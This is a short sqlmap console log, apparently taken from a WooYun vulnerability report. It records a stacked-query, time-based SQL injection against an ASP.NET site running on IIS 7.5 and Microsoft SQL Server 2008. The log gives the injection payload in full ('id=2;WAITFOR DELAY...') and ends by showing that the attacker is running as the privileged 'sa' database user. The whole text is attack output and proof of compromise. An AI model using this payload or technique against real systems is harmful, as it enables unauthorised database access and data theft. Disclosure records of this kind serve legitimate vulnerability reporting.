 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=2;WAITFOR DELAY '0:0:5'--&type=list&page=1
---
[20:59:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[20:59:55] [INFO] fetching current user
[20:59:55] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[21:00:09] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[21:00:19] [INFO] adjusting time delay to 2 seconds due to good response times
sa
www.wooyun.org
current user:    'sa'